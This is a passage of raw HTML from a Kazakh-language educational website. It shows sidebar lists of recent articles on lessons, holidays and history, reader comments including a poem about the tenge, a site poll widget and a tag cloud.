<a href="https://bilimsite.kz/kuttiktaylar/11265-zhana-zhyl-merekesine-arnalgan-takpaktar.html" class="topnews-b">
 Жаңа жыл мерекесіне арналған тақпақтар
</a>
<a href="https://bilimsite.kz/ustaz/6029-kosh-keldin-zhana-zhyl.html" class="topnews-b">
 Қош келдің Жаңа жыл
</a>
<a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html" class="topnews-b">
 Алғыс айту - парызым!
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html" class="topnews-b">
 40 жас туған күнге арналған тілектер
</a>
<a href="https://bilimsite.kz/adistemelik/11575-okushylarga-minezdeme.html" class="topnews-b">
 Оқушыларға мінездеме
</a>
</div>
</div>

</aside>
<!-- конец левого сайдбара -->
<div class="clr"></div>
</div>

<!-- начало правого сайдбара -->
<aside class="sidebarr right">
<!-- Yandex.RTB R-A-201246-1 -->
<div id="yandex_rtb_R-A-201246-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-1',
    blockId: 'R-A-201246-1'
  })
})</script>
<div class="sideboxwrp">
<div class="sidebox border5">
 <ul class="tabs">
 <li class="current"><span>Соңғы енгізілгендер</span></li>
 <li><span>Пікірлер</span></li>
 </ul>
<div class="box visible ">
<div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html">Логикалық 100 есеп (логикалық есептер жауабымен)</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html">Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15249-kazak-handygynda-salyk-zhuyesi-kalay-uyymdastyryldy.html">Қазақ хандығында салық жүйесі қалай ұйымдастырылды</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/10439-oraza-ustaganda-saresinde-zhane-auyz-asharda-okylatyn-dugalar.html">Ораза 2026 жыл</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15248-kazirgi-kazakstan-tarihyndagy-ozekti-maseleler.html">Қазіргі Қазақстан тарихындағы өзекті мәселелер</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/15247-zhylkynyn-kazak-ulty-ushin-kanday-kundylygy-bar.html">Жылқының қазақ ұлты үшін қандай құндылығы бар?</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15246-zhapon-eli-men-kazak-eli-arasyna-altyn-kopir-bolgandar.html">Жапон елі мен қазақ елі арасына алтын көпір болғандар</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15245-ahmet-baytursynulynyn-ruhani-murasy.html">Ахмет Байтұрсынұлының рухани мұрасы</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/balabaksha/4476-abay-bizdin-babamyz.html">Абай  - біздің бабамыз</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html">Мен бүгiн Оразамын!</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html">40 жас туған күнге арналған тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html">Бата беру, ас қайыру, дастархан басында айтылатын тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kizikti/15224-2026-zhylky-zhylyna-arnalgan-shygys-kuntizbesi-boyynsha-zhuldyz-zhoramal.html">2026 жылқы жылына арналған шығыс күнтізбесі бойынша жұлдыз жорамал</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15242-al-farabi-atyndagy-kazuu-dyn-sheteldikterge-arnalgan-tildik-zhane-zhalpy-bilim-beru-dayyndygy-kafedrasynyn-40-zhyldyk-mereytoyy.html">Әл - Фараби атындағы ҚазҰУ - дың Шетелдіктерге арналған тілдік және жалпы білім беру дайындығы кафедрасының 40 жылдық мерейтойы</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15241-the-40th-anniversary-celebration-of-the-department-of-language-and-general-academic-training-for-international-students-at-the-faculty-of-pre-university-education-of-al-farabi-kazakh-national.html">The 40th Anniversary Celebration of the Department of Language and General Academic Training for International Students at the Faculty of Pre - University Education of Al - Farabi Kazakh National University</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15240-prazdnovanie-40-letiya-kafedry-yazykovoy-i-obscheobrazovatelnoy-podgotovki-inostrancev-fdo-kaznu-im-al-farabi.html">Празднование 40 - летия кафедры языковой и общеобразовательной подготовки иностранцев ФДО КазНУ им. аль - Фараби</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15239-kasym-zhomart-tokaevtyn-turkistan-gazetine-bergen-suhbatyna-sholu.html">Қасым - Жомарт Тоқаевтың "Turkistan" газетіне берген сұхбатына шолу</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/adistemelik/11575-okushylarga-minezdeme.html">Оқушыларға мінездеме</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/olender/11962-gashyktyk-galamaty-muhtar-shahanov.html">"Ғашықтық ғаламаты" Мұхтар Шаханов</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15238-kazuu-ge-barar-zholdyn-algashky-baspaldagy.html">ҚазҰУ - ге барар жолдың алғашқы баспалдағы</a>
</div>
</div>
<div class="box">
<div class="right-side"><div class="iComm" id="iComm"><ul class="lastcomm"><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/14383-15-noyabrya-2023-goda-nacionalnoy-valyute-respubliki-kazahstan-tenge-ispolnyaetsya-30-let.html#comment-id-766" title="15 ноября 2023 года национальной валюте Республики Казахстан – тенге исполняется 30 лет!">15 ноября 2023 года национальн ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/13267-15-noyabrya-1993-goda-byla-vvedena-nacionalnaya-valyuta-tenge.html#comment-id-765" title="15 ноября 1993 года была введена национальная валюта - тенге">15 ноября 1993 года была введе ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Togzhqn</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-756" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Togzhqn-фото">
			<div class="lcomm-text">
				Жалғыздық мәселесі шынымен де өзекті тақырыптардың бірі! Бүкіл қоғам болып ат салыссақ жас ұрпақтың дамуындағы проблемалардың шешімін табуға болады деп сенемін. Тақырып жақсы ашылды, санаға ой салатындай мақала!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">ayaukaxclx</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-755" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="ayaukaxclx-фото">
			<div class="lcomm-text">
				Тамаша, оте угыныкты жеткизилген!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Атаев Алмас Жанаділұлы</b>
		<span class="lcomm-date">21.06.2021</span>
		<br>
		<a href="/tarbie_sagaty/12414-sybaylas-zhemkorlykka-karsy-kures.html#comment-id-754" title="Сыбайлас жемқорлыққа қарсы күрес">Сыбайлас жемқорлыққа қарсы күр ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Атаев Алмас Жанаділұлы-фото">
			<div class="lcomm-text">
				сәлеметсіздер ме? Слайд қалай алуға болады
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">erzhanurken23</b>
		<span class="lcomm-date">19.05.2021</span>
		<br>
		<a href="/informatika/3526-informatikadan-esepter-shygarudan-mysaldar.html#comment-id-753" title="Информатикадан есептер шығарудан мысалдар">Информатикадан есептер шығаруд ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="erzhanurken23-фото">
			<div class="lcomm-text">
				информатикадан есеп шыгара алатындар барма көмектесіп жіберіңіздерш срочна
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ойнарова Жанар</b>
		<span class="lcomm-date">15.02.2021</span>
		<br>
		<a href="/ustaz/13474-berik-otbasy-esirtkiden-alys.html#comment-id-752" title="Берік отбасы — есірткіден алыс!">Берік отбасы — есірткіден алыс ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ойнарова Жанар-фото">
			<div class="lcomm-text">
				Аналық тілегіңіз қабыл болсын! Алла ұрпағымызды індеттен сақтап, қорған болғай!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Baton</b>
		<span class="lcomm-date">23.12.2020</span>
		<br>
		<a href="/phizika/1337-nyutonnyn-birinshi-zany-inerciyalyk-sanak-zhuyeleri.html#comment-id-751" title="Ньютонның бірінші заңы. Инерциялық санақ жүйелері">Ньютонның бірінші заңы. Инерци ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Baton-фото">
			<div class="lcomm-text">
				Жауаптары қандай болады, нақтылы керек
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Каратай Гульназ Шакеровна</b>
		<span class="lcomm-date">18.09.2020</span>
		<br>
		<a href="/adistemelik/10126-algebra-zhane-analiz-bastamalary-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html#comment-id-749" title="«Алгебра және анализ бастамалары» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы">«Алгебра және анализ бастамала ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Каратай Гульназ Шакеровна-фото">
			<div class="lcomm-text">
				Көп әдістемелік көмек алдым ШҚО &quot;Үржар колледжі&quot; КММ оқытушы Г.Ш.Каратай
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Қыз бала</b>
		<span class="lcomm-date">15.05.2019</span>
		<br>
		<a href="/senari/4644-sat-sapar-sagan-zhas-tulek.html#comment-id-744" title="Сәт сапар саған, жас түлек!">Сәт сапар саған, жас түлек! <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Қыз бала-фото">
			<div class="lcomm-text">
				Өте жақсы сценарий. Маған ұнады. Еңбегіңіз жана берсін.
			</div>
		</div>
	</div>
</li></ul><!-- .lastcomm --></div><div style="font-size: 9px; padding-right: 3px; text-align: right;">Copyright &copy;  & <a href="https://bilimsite.kz/" target="_blank" style="text-decoration: none; font-size: 9px;" title="Білімділер сайты">2015</a></div></div>
</div>
</div>
</div>
<div class="sidebox-title">Серіктес сайт</div>
    
<div class="sidebox border5">
<!--noindex--><center><a href="http://bilimdiler.kz" target="_blank" title="Білімділер порталы"><img src="https://bilimsite.kz/banner.gif" width="240" height="80" border="0"></a></center><!--/noindex-->
</div>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Біздің сауалнама</div>
<div class="sideboxl"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>			
		<p class="vtitle"><b>Біздің сайт туралы қайдан білдіңіз?</b></p>
		<div class="dpad"><div id="style-check">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input name="vote_check" type="radio" checked="checked" value="0" /> Гугл жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="1" /> Яндекс жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="2" /> Басқа сайттағы сілтеме арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="3" /> Танысымның айтуы бойынша</div><div class="vote"><input name="vote_check" type="radio"  value="4" /> Бұрыннан білем</div></div>
			<br />
			
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
				<div class="votebuts borderbot">
				<button class="vbut" type="submit" onclick="doVote('vote'); return false;" ><span>Дауыс беру</span></button>
				<a class="vres" href="#" onclick="doVote('results'); return false;" ><span>Нәтижелері</span></a>
				</div>
			</form>
			
		</div></div>
	</div></div>
</div>
    <div class="sideboxwrp">
<div class="sidebox-title">Серіктестер жаңалықтары</div>
<div class="sidebox border5">
<div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html" target="_blank"><b>Мектепке дейінгі жастағы баланың тілін дамыту жолдары</b></a></div>
	<div class="discript">Мектепке дейінгі кезең – баланың тілдік қабілеті қарқынды дамитын маңызды шақ.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/31862-balabakshadagy-oyyn-arkyly-okytudyn-manyzy.html" target="_blank"><b>Балабақшадағы ойын арқылы оқытудың маңызы</b></a></div>
	<div class="discript">Мектепке дейінгі тәрбие мен оқыту жүйесінде ойын – баланың негізгі іс-әрекеті болып табылады. Балабақша жасындағы бала қоршаған ортаны, адамдар арасындағы қарым-қатынасты, алғашқы білім мен ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html" target="_blank"><b>Эссе жазу тәртібі</b></a></div>
	<div class="discript">Кіріспе – берілген тақырыпты негіздеу, ол логикалық және және стилистикалық байланысқан компоненттер қатарынан тұрады. Бұл этапта өз зерттеу барысында ашқалы отырған тақырыпқа қойылатын сұрақты дұрыс ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html" target="_blank"><b>Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</b></a></div>
	<div class="discript">Эссе — жеке ойды, көзқарасты және авторлық пікірді еркін түрде жеткізетін жазба жұмыс түрі. Қазіргі таңда мектепте де, колледж бен жоғары оқу орындарында да эссе жазу кеңінен қолданылады.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/23127-aynalayyn-ak-mamam.html" target="_blank"><b>Айналайын ақ мамам!</b></a></div>
	<div class="discript">8 наурыз Халықаралық әйелдер күні мерекесінің салтанатын сезіндіру. Анаға деген махаббаттарын арттыру.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/daindyk/10837-omir-guli-analar.html" target="_blank"><b>Өмір гүлі - аналар</b></a></div>
	<div class="discript">Ана деген – жарық жұлдыз шырағың. Ана деген – қайнар ыстық бұлағың. Ана деген - өмірдегі қамқорың. Ана деген – сүйенерің, жан құрбым.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/bastaush/3102-gul-mereke-kun-mereke-8-nauryz.html" target="_blank"><b>Гүл мереке, күн мереке – 8 наурыз</b></a></div>
	<div class="discript">Мақсаты: Адамзат баласын жарық дүниеге әкеліп, оны тәрбиелеп өсіретін ана екенін түсіндіру. Ана еңбегін еш нәрсемен өлшеуге болмайтынын, түн ұйқысын төрт бөліп, баласын азамат етіп тәрбиелейтін, ...</div>
</div>
</div>
</div>



</aside>
<!-- конец правого сайдбара и начало футера -->
<div class="clr"></div>
<div class="ads-box-m"></div>
<div><a href="https://bilimsite.kz/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 52">Абайдың қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%90%D1%88%D1%8B%D2%9B+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xlarge" title="Табылған мақалалар: 329">Ашық сабақ</a>, <a href="https://bilimsite.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" class="clouds_medium" title="Табылған мақалалар: 212">Бастауыш</a>, <a href="https://bilimsite.kz/tags/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_small" title="Табылған мақалалар: 125">Информатика</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 68">Мақала</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8+%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3+%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 54">Мұқағали Мақатаевтың өлеңдері</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D0%B5%D1%81%D0%B5%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 53">Ресей</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D1%8F%D0%B7%D1%8B%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 59">Русский язык</a>, <a href="https://bilimsite.kz/tags/%D0%A1%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_small" title="Табылған мақалалар: 135">Сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D0%A2%D3%99%D1%83%D0%B5%D0%BB%D1%81%D1%96%D0%B7%D0%B4%D1%96%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 43">Тәуелсіздік</a>, <a href="https://bilimsite.kz/tags/%D0%A5%D0%B8%D0%BC%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 49">Химия</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбаев қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбайұлының қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%BD%D0%B0+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 56">ана тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 91">ағылшын тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0-%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 58">бала-бақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 100">балабақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88+%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" class="clouds_large" title="Табылған мақалалар: 294">бастауыш сынып</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" class="clouds_small" title="Табылған мақалалар: 146">баяндама</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 57">биология</a>, <a href="https://bilimsite.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">география</a>, <a href="https://bilimsite.kz/tags/%D0%B4%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 48">дүниетану</a>, <a href="https://bilimsite.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D0%B3%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 47">ертегі</a>, <a href="https://bilimsite.kz/tags/%D0%B6%D1%8B%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 50">жыр</a>, <a href="https://bilimsite.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_medium" title="Табылған мақалалар: 251">математика</a>, <a href="https://bilimsite.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">презентация</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81/" class="clouds_xsmall" title="Табылған мақалалар: 47">сайыс</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 86">сайыс сабақ</a>, <a href="https://bilimsite.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 60">сценарий</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" class="clouds_xsmall" title="Табылған мақалалар: 105">тарих</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 84">тақпақ</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 81">технология</a>, <a href="https://bilimsite.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5+%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" class="clouds_large" title="Табылған мақалалар: 302">тәрбие сағаты</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B+%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 60">Қазақ әдебиеті</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%81%D1%82%D0%B0%D0%BD/" class="clouds_xsmall" title="Табылған мақалалар: 48">Қазақстан</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D2%B0%D0%A3/" class="clouds_xsmall" title="Табылған мақалалар: 46">ҚазҰУ</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_medium" title="Табылған мақалалар: 241">қазақ тілі</a>, <a 